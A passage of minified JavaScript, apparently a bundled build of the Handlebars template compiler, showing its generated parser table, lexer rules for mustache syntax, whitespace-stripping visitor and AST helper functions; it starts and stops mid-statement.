101:o[a-1].push(o[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{15:[2,48],17:39,18:[2,48]},{20:41,56:40,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:44,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:45,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:41,56:48,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:49,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,50]},{72:[1,35],86:51},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:52,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:53,38:55,39:[1,57],43:56,44:[1,58],45:54,47:[2,54]},{28:59,43:60,44:[1,58],47:[2,56]},{13:62,15:[1,20],18:[1,61]},{33:[2,86],57:63,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:64,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:65,47:[1,66]},{30:67,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:68,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:69,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:70,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:74,33:[2,80],50:71,63:72,64:75,65:[1,43],69:73,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,79]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,50]},{20:74,53:80,54:[2,84],63:81,64:75,65:[1,43],69:82,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:83,47:[1,66]},{47:[2,55]},{4:84,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:85,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:86,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:87,47:[1,66]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:74,33:[2,88],58:88,63:89,64:75,65:[1,43],69:90,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:91,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:92,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,31:93,33:[2,60],63:94,64:75,65:[1,43],69:95,70:76,71:77,72:[1,78],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,66],36:96,63:97,64:75,65:[1,43],69:98,70:76,71:77,72:[1,78],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,22:99,23:[2,52],63:100,64:75,65:[1,43],69:101,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,92],62:102,63:103,64:75,65:[1,43],69:104,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,105]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:106,72:[1,107],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,108],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,109]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:55,39:[1,57],43:56,44:[1,58],45:111,46:110,47:[2,76]},{33:[2,70],40:112,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,113]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:74,63:115,64:75,65:[1,43],67:114,68:[2,96],69:116,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,117]},{32:118,33:[2,62],74:119,75:[1,120]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:121,74:122,75:[1,120]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,123]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,124]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,108]},{20:74,63:125,64:75,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:74,33:[2,72],41:126,63:127,64:75,65:[1,43],69:128,70:76,71:77,72:[1,78],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,129]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,130]},{33:[2,63]},{72:[1,132],76:131},{33:[1,133]},{33:[2,69]},{15:[2,12],18:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:134,74:135,75:[1,120]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,137],77:[1,136]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,138]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],54:[2,55],56:[2,20],60:[2,57],73:[2,81],82:[2,85],86:[2,18],90:[2,89],101:[2,53],104:[2,93],110:[2,19],111:[2,77],116:[2,97],119:[2,63],122:[2,69],135:[2,75],136:[2,32]},parseError:function(t,e){throw new Error(t)},parse:function(t){var e=this,n=[0],r=[null],i=[],o=this.table,s="",a=0,c=0,u=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,void 0===this.lexer.yylloc&&(this.lexer.yylloc={});var l=this.lexer.yylloc;i.push(l);var f=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var h,p,d,v,m,g,y,b,_,w,S={};;){if(d=n[n.length-1],this.defaultActions[d]?v=this.defaultActions[d]:(null!==h&&void 0!==h||(w=void 0,"number"!=typeof(w=e.lexer.lex()||1)&&(w=e.symbols_[w]||w),h=w),v=o[d]&&o[d][h]),void 0===v||!v.length||!v[0]){var O="";if(!u){for(g in _=[],o[d])this.terminals_[g]&&g>2&&_.push("'"+this.terminals_[g]+"'");O=this.lexer.showPosition?"Parse error on line "+(a+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+_.join(", ")+", got '"+(this.terminals_[h]||h)+"'":"Parse error on line "+(a+1)+": Unexpected "+(1==h?"end of input":"'"+(this.terminals_[h]||h)+"'"),this.parseError(O,{text:this.lexer.match,token:this.terminals_[h]||h,line:this.lexer.yylineno,loc:l,expected:_})}}if(v[0]instanceof Array&&v.length>1)throw new Error("Parse Error: multiple actions possible at state: "+d+", token: "+h);switch(v[0]){case 1:n.push(h),r.push(this.lexer.yytext),i.push(this.lexer.yylloc),n.push(v[1]),h=null,p?(h=p,p=null):(c=this.lexer.yyleng,s=this.lexer.yytext,a=this.lexer.yylineno,l=this.lexer.yylloc,u>0&&u--);break;case 2:if(y=this.productions_[v[1]][1],S.$=r[r.length-y],S._$={first_line:i[i.length-(y||1)].first_line,last_line:i[i.length-1].last_line,first_column:i[i.length-(y||1)].first_column,last_column:i[i.length-1].last_column},f&&(S._$.range=[i[i.length-(y||1)].range[0],i[i.length-1].range[1]]),void 0!==(m=this.performAction.call(S,s,c,a,this.yy,v[1],r,i)))return m;y&&(n=n.slice(0,-1*y*2),r=r.slice(0,-1*y),i=i.slice(0,-1*y)),n.push(this.productions_[v[1]][0]),r.push(S.$),i.push(S._$),b=o[n[n.length-2]][n[n.length-1]],n.push(b);break;case 3:return!0}}return!0}},e=function(){var t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,n=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),n.length-1&&(this.yylineno-=n.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:n?(n.length===r.length?this.yylloc.first_column:0)+r[r.length-n.length].length-n[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,n,r,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var o=this._currentRules(),s=0;s<o.length&&(!(n=this._input.match(this.rules[o[s]]))||e&&!(n[0].length>e[0].length)||(e=n,r=s,this.options.flex));s++);return e?((i=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,o[r],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,n,r){function i(t,n){return e.yytext=e.yytext.substring(t,e.yyleng-n+t)}switch(n){case 0:if("\\\\"===e.yytext.slice(-2)?(i(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(i(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(i(5,9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=i(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=i(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]+?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return t}();function n(){this.yy={}}return t.lexer=e,n.prototype=t,t.Parser=n,new n}();e.default=r,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0;var r,i=n(326),o=(r=i)&&r.__esModule?r:{default:r};function s(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function a(t,e,n){void 0===e&&(e=t.length);var r=t[e-1],i=t[e-2];return r?"ContentStatement"===r.type?(i||!n?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(r.original):void 0:n}function c(t,e,n){void 0===e&&(e=-1);var r=t[e+1],i=t[e+2];return r?"ContentStatement"===r.type?(i||!n?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(r.original):void 0:n}function u(t,e,n){var r=t[null==e?0:e+1];if(r&&"ContentStatement"===r.type&&(n||!r.rightStripped)){var i=r.value;r.value=r.value.replace(n?/^\s+/:/^[ \t]*\r?\n?/,""),r.rightStripped=r.value!==i}}function l(t,e,n){var r=t[null==e?t.length-1:e-1];if(r&&"ContentStatement"===r.type&&(n||!r.leftStripped)){var i=r.value;return r.value=r.value.replace(n?/\s+$/:/[ \t]+$/,""),r.leftStripped=r.value!==i,r.leftStripped}}s.prototype=new o.default,s.prototype.Program=function(t){var e=!this.options.ignoreStandalone,n=!this.isRootSeen;this.isRootSeen=!0;for(var r=t.body,i=0,o=r.length;i<o;i++){var s=r[i],f=this.accept(s);if(f){var h=a(r,i,n),p=c(r,i,n),d=f.openStandalone&&h,v=f.closeStandalone&&p,m=f.inlineStandalone&&h&&p;f.close&&u(r,i,!0),f.open&&l(r,i,!0),e&&m&&(u(r,i),l(r,i)&&"PartialStatement"===s.type&&(s.indent=/([ \t]+$)/.exec(r[i-1].original)[1])),e&&d&&(u((s.program||s.inverse).body),l(r,i)),e&&v&&(u(r,i),l((s.inverse||s.program).body))}}return t},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,n=t.program&&t.inverse,r=n,i=n;if(n&&n.chained)for(r=n.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var o={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:c(e.body),closeStandalone:a((r||e).body)};if(t.openStrip.close&&u(e.body,null,!0),n){var s=t.inverseStrip;s.open&&l(e.body,null,!0),s.close&&u(r.body,null,!0),t.closeStrip.open&&l(i.body,null,!0),!this.options.ignoreStandalone&&a(e.body)&&c(r.body)&&(l(e.body),u(r.body))}else t.closeStrip.open&&l(e.body,null,!0);return o},s.prototype.Decorator=s.prototype.MustacheStatement=function(t){return t.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e.default=s,t.exports=e.default},function(t,e,n){"use strict";e.__esModule=!0,e.SourceLocation=function(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}},e.id=function(t){return/^\[.*\]$/.test(t)?t.substring(1,t.length-1):t},e.stripFlags=function(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}},e.stripComment=function(t){return t.replace(/^\{\{~?!-?-?/,"").replace(/-?-?~?\}\}$/,"")},e.preparePath=function(t,e,n){n=this.locInfo(n);for(var r=t?"@":"",i=[],s=0,a=0,c=e.length;a<c;a++){var u=e[a].part,l=e[a].original!==u;if(r+=(e[a].separator||"")+u,l||".."!==u&&"."!==u&&"this"!==u)i.push(u);else{if(i.length>0)throw new o.default("Invalid path: "+r,{loc:n});".."===u&&s++}}return{type:"PathExpression",data:t,depth:s,parts:i,original:r,loc:n}},e.prepareMustache=function(t,e,n,r,i,o){var s=r.charAt(3)||r.charAt(2),a="{"!==s&&"&"!==s;return{type:/\*/.test(r)?"Decorator":"MustacheStatement",path:t,params:e,hash:n,escaped:a,strip:i,loc:this.locInfo(o)}},e.prepareRawBlock=function(t,e,n,r){s(t,n),r=this.locInfo(r);var i={type:"Program",body:e,strip:{},loc:r};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:i,openStrip:{},inverseStrip:{},closeStrip:{},loc:r}},e.prepareBlock=function(t,e,n,r,i,a){r&&r.path&&s(t,r);var c=/\*/.test(t.open);e.blockParams=t.blockParams;var u=void 0,l=void 0;if(n){if(c)throw new o.default("Unexpected inverse block on 